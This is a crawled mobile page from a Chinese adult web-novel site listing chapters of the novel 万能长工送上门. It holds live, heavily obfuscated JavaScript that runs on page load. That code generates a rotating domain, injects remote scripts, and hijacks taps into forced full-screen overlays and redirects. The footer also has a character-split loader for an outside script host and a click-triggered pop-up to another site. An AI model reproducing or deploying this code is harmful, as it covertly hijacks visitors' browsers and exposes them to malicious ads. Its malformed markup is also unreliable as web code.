

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://danmeirouwen.net/book/132690/
body_size: 9219
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>万能长工送上门_最新番外章节_微水作品-耽美肉文网</title>
<meta name="keywords" content="万能长工送上门,万能长工送上门最新番外章节,微水" />
<meta name="description" content="万能长工送上门最新完整章节由网友提供。《万能长工送上门》是由微水创作的言情小说书籍，耽美肉文网提供万能长工送上门小说最新番外章节目录的免费在线阅读。" />
<meta property="og:type" content="novel">
<meta property="og:title" content="万能长工送上门">
<meta property="og:description" content="">
<meta property="og:novel:category" content="言情小说">
<meta property="og:novel:author" content="微水">
<meta property="og:novel:book_name" content="万能长工送上门">
<meta property="og:novel:read_url" content="/book/132690/">
<meta property="og:url" content="/book/132690/">
<meta property="og:novel:status" content="连载">
<meta property="og:novel:update_time" content="2024-07-10 10:27">
<meta property="og:novel:latest_chapter_url" content="/132/132690/6677645.html">
<meta property="og:novel:lastest_chapter_name" content="第二十章()">
<script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "万能长工送上门",
        "author" : {
        "name" : "微水"
      },
      "datePublished" : "2024-07-10 10:27",
      "description" : "",
      "url" : "/book/132690/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "耽美肉文网"
      },
      "inLanguage" : "utf-8"
    }
</script>
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>
<script>
var weburl="https://www.danmeirouwen.net";
</script>
<script src="/js/chapter.js?tt=2343545"></script>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="main">
	 <script type="text/javascript" src="/17mb/js/jquery-1.9.1.min.js"></script>
 <script type="text/javascript" src="/17mb/js/pagetran.js"></script>
<div class="head">
    <h1 class="logo"><a href="/">耽美肉文网</a></h1>
    <div class="loginbar" style="width:auto;">
		<p class="hideswitchZH"><i></i><a name="StranLink" id="StranLink">繁体</a></p>
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="/sort/">分类</a></li>
            <li><a href="/top/">排行</a></li>
            <li><a href="/top/postdate_1/">新书</a></li>
            <li><a href="/full/1/">完本</a></li>
            <li><a href="/history.html" rel="nofollow">足迹</a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://www.danmeirouwen.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
		<a href="/bidu.html" rel="nofollow" target="_blank" style="color: red;float:right; padding: 0 15px;">本站必读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>万能长工送上门</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="/author/微水">微水</a></p>
				<p>类型：言情小说</p>
				<p>更新时间：2024-07-10 10:27</p>
				<p>最新章节：<a href="/132/132690/6677645.html">第二十章()</a></p>
			</div>
		</div>
			<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
		<ul class="infolink">
			<li><p><a href="/132/132690/6677625.html">从头阅读</a></p></li>
            <li><p><a href="javascript:goChapterList(132690);">章节目录</a></p></li>
            <li><p><a href="/myajax.html?bookvote=1&aid=132690&jumpurl=https%3A%2F%2Fwww.danmeirouwen.net%2Fbook%2F132690%2F">推荐本书</a></p></li>
            <li><p><a href="/myajax.html?addbookcase=1&aid=132690&jumpurl=https%3A%2F%2Fwww.danmeirouwen.net%2Fbook%2F132690%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p></p>
		</div>
	</div>
    <div class="bottomad"></div>
    <div class="info_menu1">
        <h3><a href="/132/132690/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="javascript:goChapterList(132690);">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="/132/132690/6677645.html">第二十章()</a></li>                <li><a href="/132/132690/6677644.html">第十九章</a></li>                <li><a href="/132/132690/6677643.html">第十八章</a></li>                <li><a href="/132/132690/6677642.html">第十七章</a></li>                <li><a href="/132/132690/6677641.html">第十六章</a></li>                <li><a href="javascript:gobook('132','132690','6677640');">第十五章</a></li>                <li><a href="/132/132690/6677639.html">第十四章</a></li>                <li><a href="/132/132690/6677638.html">第十三章</a></li>                <li><a href="/132/132690/6677637.html">第十二章</a></li>                <li><a href="/132/132690/6677636.html">第十一章()</a></li>            </ul>
            <p class="gochapter"><a href="javascript:goChapterList(132690);" id="getChapterList">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="/author/微水">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="/author/微水">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[言情小说]</span><span class="s2"><a href="/book/132690/">万能长工送上门</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[言情小说]</span><span class="s2"><a href="/book/138798/">为了找药，怎麽变这样？</a></span></li>                                                    <li style="width:100%"><span class="s1">[海棠耽美]</span><span class="s2"><a href="/book/140739/">色情游戏 (H)</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/132/132690/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="132690"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/132/132690_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
    <script src="/myclick.html?aid=132690"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="https://www.danmeirouwen.net/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" value="" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="/">首页</a></span> | <span><a href="/mybook.html" rel="nofollow">书架</a></span> | <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
